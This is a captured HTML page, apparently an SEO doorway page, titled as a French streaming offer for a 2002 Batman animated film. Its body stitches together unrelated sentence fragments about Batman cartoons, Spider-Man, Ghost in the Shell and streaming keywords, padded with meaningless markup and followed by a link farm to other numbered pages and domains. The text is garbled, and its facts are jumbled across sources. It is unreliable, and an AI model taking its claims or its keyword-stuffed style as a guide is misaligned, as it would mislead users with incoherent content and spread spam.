

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://greenygdiatrat.web.app/16.html
body_size: 3383
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://greenygdiatrat.web.app/16.html" /><title>Batman the animated series 2002 film complet en français</title><script src="https://greenygdiatrat.web.app/nzk52ntkx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arcibag --><div class="drotomsu" id="raoseco"></div><!-- speechexleu --><div class="norsaylo" id="gunshandfor"></div><!-- multuda --><div class="govulli" id="cadeku"></div><div class="rascingwran"></div><div class="liotaxbdown"></div><h1>Batman the animated series 2002 film complet en français</h1><!-- arcibag --><div class="drotomsu" id="raoseco"></div><!-- speechexleu --><div class="norsaylo" id="gunshandfor"></div><!-- multuda --><div class="govulli" id="cadeku"></div><div class="rascingwran"></div><div class="liotaxbdown"></div><div class="bookpocont" id="bracatax"></div><!-- battroru --><div class="lacpura" id="testrighsa"></div><!-- dardafer --><div class="ovmansau"></div><div class="peadaseem" id="gregheto"></div><!-- selcheofrit --><div class="iltormo" id="ticophan"></div><!-- plumilka --><p>Developed by bruce timm, paul dini, and mitch brian, and produced by warner bros. The fact that dick couldnt put it together says more about him than it does about his boss, and he shouldnt be mad that batman kept. Sep 29, 2016 big hulk vs spiderman the incredible hulk vs spiderman 2002 the epic superheroes battle between big hulk vs spiderman takes place in grand theft auto v spiderman is a 2002 american superhero film directed by sam raimi and written by david koepp. The animated series the legend begins streaming gratuit. Batman must battle former district attorney harvey dent, who is now twoface and edward nygma, the riddler with help from an amorous psychologist and a young circus acrobat who becomes his sidekick, robin.</p> <p>The batman is an american animated television series produced by warner bros. Nov 24, 2010 firebreather is a 2010 cgi animated madefortv film, based on the image comics comic book series of the same name, which premiered on november 24, 2010 on cartoon network. The designer, chip kidd, was also the author and designer of another book, batman collected, about batman collectibles. Pagina italiana, per tutti i fan della serie animata di batman, del 1992, creata da bruce timm. Based on the fictional marvel comics character spiderman, the film stars tobey maguire as peter parker, a highschool student who turns to. The animated series, batman beyond, and justice league. When district attorney harvey dent is poisoned after a dinner date, batman makes the horrifying discovery. The animated series original soundtrack from the warner bros. Jul 17, 2019 batman s1 e1 partie 1 dc animated universe france. Richard darbois bruce wayne batman, kevin conroy bruce waynebatmanothers et efrem zimbalist jr. This dvd includes the first five episodes, with such greats as the joker, scarecrow and poison ivy.</p> <p>Regarder film ghost in the shell gratuit complet sur filmstreaming. Big hulk vs spiderman the incredible hulk vs spiderman 2002 the epic superheroes battle between big hulk vs spiderman takes place in grand theft auto v spiderman is a 2002. The series was based on the popular batman comics created by bob kane. Film streaming gratuit hd en vf et vostfr, serie et manga. Ghost in the shell promotional art with scarlett johansson. Or use the links above to be taken to the cards for seasons 1, 2, or 3. A guide listing the titles and air dates for episodes of the tv series batman. Batman animated series streaming vf streaming complet vf. The animated series is an american superhero animated television series based on the dc comics superhero batman.</p> <p>It was the start of the bruce timm and paul dini universe of cartoons alongside superman. Batman the brave and the bold se1 ep01 rise of the. The series was based on the popular batman comics created. Im positive that tons of fans worldwide would rejoice to see that it has come on netflix instant streaming, and it would surely be one of the most popular shows on. The animated series came out while i was in college, which gave me lots of time to watch it. The series was widely praised for its thematic complexity, dark tone, artistic quality, and faithfulness to its title characters crimefighting origins. Batman the animated series legend begins vf, streaming en complet film vf hd 1080p en francais. Catwoman and batman join forces in an attempt to foil the evil forces of a terrorist by the name of red claw. Film complet en francais voir film complet et serie. Regardez batman the animated series legend begins vf streaming complet vf en francais, regardez batman the animated series legend begins vf regardez tout le film sans limitation, diffusez en streaming en qualite optimale regardez batman the animated series legend begins vf, streaming films et series tv 1080p complet vostfr avec sous titre en francais. The animated series and the new batman adventures, along with two movies and some insightful commentaries and features. Batman animated series streaming vf, streaming vf en francais, batman animated streaming complet vf film complet vostfr, batman animated regarder le film complet au meilleur format video depuis nimporte quel appareil. Lets face it, christmas with the joker might be old when compared to the newer episodes, but it is a classic.</p> <p>High resolution official theatrical movie poster of for ghost in the shell image dimensions. A look back at the best scenes tv series gotham just concluded its first season. It succeeds in its presentation of batman and catwomans unfolding romance, but lacks creativity in terms of its batman. The animated series collection 2 contains 28 episodes on four discs. The animated series the legend begins streaming en complet film vf hd 1080p en francais, batman. For me the batman 60s show, besides being obviously for kids, jumped the shark towards the end of the first season. May 21, 2017 le film batman 1989 vostfr admin 20170521t02. The animated series was a landmark piece of pop culture entertainment.</p> <p>When it returned, two years later, suddenly the art style had changed for the worst. Batman finds himself tangling with a jekyllandhyde bat creature after it attacks a night watchman and the police wage a war on the dark knight. The film was directed by peter chung from a screenplay by james krieg based on a story by phil hester and andy kuhn, and stars jesse head and dana delany. Filled with gripping plots, multidimensional characters and superb voice talent, this emmywinning series has defined batman for legions of fans. Mask of the phantasm 1993 vostfr admin 20170522t00. Birds of prey, tv series that briefly showed batman in the first episode and in a recap during the opening credits. Hush is a 2019 american directtovideo animated superhero film based on the comic book story arc of the same name and is the th installment of the dc animated movie universe and the 35th overall film in the dc universe. Serie action aventure animation thriller 4 saisons, 88 episodes creee en 1992 sur fox us, avec kevin conroy vf. Monster hunt partie 1 film complet en francais duration. Animation, it originally aired on fox kids from september 5, 1992, to september 15, 1995, with a total of 85 episodes. The animated series episodes from season 2,view pictures, get episode information and more. Content must be related to batman or batmanaffiliated characters and stories, whether it may pertain to the comics, films, television shows, or video games. The animated series is an american animated television series based on the dc comics superhero batman. Dracula 1 disc, featurelength animated movie release date.</p> <p>A full collection of the title cards from the warner bros, batman. Content must be related to batman or batman affiliated characters and stories, whether it may pertain to the comics, films, television shows, or video games. Film en streaming regarder film et series streaming gratuit. Batman animated also goes over the creation of the two animated spinoff films, mask of the phantasm and subzero. Regarder film ghost in the shell en streaming hd vf et vostfr gratuit complet. Posts with the explicit intention to push an agenda or political belief will be removed at moderators discretion.</p> <p>Regardez batman the animated series legend begins vf. In fact, its not far off to say that it is one of the best animated tv shows ever. The books author, paul dini, was a writer and the coproducer for batman. Since his first appearance in 1939, batman has been adapted into various media such as film. Batman the animated series legend begins vf 4kstreaming. The animated series 2 dvd for sale description batman. Chronological order of batman animated moviesseries. Twoface, an animated film based on the 1960s batman television series. Batman animated series 12 inch action figure 16 scale series batman price in usd. It is perfectly fine to watch the series in the official release order, although a few of them would be out of chronological order. Nunez productions, solar productions et tarian cyf dates.</p> <p>All the episodes are interesting, they flesh out the characters, and danny elfmans style is perfect for a show thats literally dark. But batman the animated series went strong until the end of its original run. Batman the animated series legend begins vf, streaming en complet film vf hd 1080p en francais, batman the animated regardez tout le film sans limitation, diffusez en streaming en qualite. The animated series the legend begins streaming film et complet 2002, batman. Batman is the worlds greatest detective, so of course he was going to figure out that barbara was batgirl. Firebreather is a 2010 cgi animated madefortv film, based on the image comics comic book series of the same name, which premiered on november 24, 2010 on cartoon network. The animated series, is one of the most popular and most well received series of all time. Year one, starring ben mckenzie as batman, bryan cranston as lt. Every batman, superman or even wonder woman fan would be hyped beyond measure. Rupert thorne hires steroidenhanced mercenary bane to eliminate batman.</p> <p>Warner premiere is continuing its series of animated dc comics films with a direct to dvd animated take on batman. Type the episode title or portion of it into the search bar below. Batman v superman streaming vf batman vs, batman, superman. New york apocalypse film complet en francais vf youtube.</p><!-- arcibag --><div class="drotomsu" id="raoseco"></div><!-- speechexleu --><a href="https://greenygdiatrat.web.app/716.html">716</a> <a href="https://greenygdiatrat.web.app/1055.html">1055</a> <a href="https://greenygdiatrat.web.app/1225.html">1225</a> <a href="https://greenygdiatrat.web.app/763.html">763</a> <a href="https://greenygdiatrat.web.app/1142.html">1142</a> <a href="https://greenygdiatrat.web.app/1248.html">1248</a> <a href="https://greenygdiatrat.web.app/723.html">723</a> <a href="https://greenygdiatrat.web.app/474.html">474</a> <a href="https://greenygdiatrat.web.app/1529.html">1529</a> <a href="https://greenygdiatrat.web.app/1148.html">1148</a> <a href="https://greenygdiatrat.web.app/91.html">91</a> <a href="https://greenygdiatrat.web.app/750.html">750</a> <a href="https://greenygdiatrat.web.app/352.html">352</a> <a href="https://greenygdiatrat.web.app/445.html">445</a> <a href="https://greenygdiatrat.web.app/325.html">325</a> <a href="https://greenygdiatrat.web.app/637.html">637</a> <a href="https://greenygdiatrat.web.app/852.html">852</a> <a href="https://greenygdiatrat.web.app/1477.html">1477</a> <a href="https://greenygdiatrat.web.app/92.html">92</a> <a href="https://greenygdiatrat.web.app/801.html">801</a> <a href="https://greenygdiatrat.web.app/261.html">261</a> <a href="https://greenygdiatrat.web.app/882.html">882</a> <a href="https://greenygdiatrat.web.app/1111.html">1111</a> <a href="https://greenygdiatrat.web.app/128.html">128</a> <a href="https://greenygdiatrat.web.app/413.html">413</a> <a href="https://greenygdiatrat.web.app/291.html">291</a> <a href="https://greenygdiatrat.web.app/151.html">151</a> <a href="https://greenygdiatrat.web.app/866.html">866</a> <a href="https://greenygdiatrat.web.app/676.html">676</a> <a href="https://greenygdiatrat.web.app/152.html">152</a> <a href="https://greenygdiatrat.web.app/108.html">108</a> <a href="https://greenygdiatrat.web.app/451.html">451</a> <a href="https://reasbecomda.web.app/1002.html">1002</a> <a href="https://piefloorgore.web.app/829.html">829</a> <a href="https://landkefipic.web.app/368.html">368</a> <a href="https://tiposimptop.web.app/190.html">190</a> <a href="https://letsgogivo.web.app/508.html">508</a> <a href="https://florpenezo.web.app/1225.html">1225</a> <a href="https://rentalongvi.web.app/1276.html">1276</a><!-- arcibag --><div class="drotomsu" id="raoseco"></div><!-- speechexleu --><div class="norsaylo" id="gunshandfor"></div><!-- multuda --><div class="govulli" id="cadeku"></div><div class="rascingwran"></div><div class="liotaxbdown"></div><div class="bookpocont" id="bracatax"></div><!-- battroru --><div class="lacpura" id="testrighsa"></div><!-- dardafer --><div class="ovmansau"></div><div class="peadaseem" id="gregheto"></div></body></html>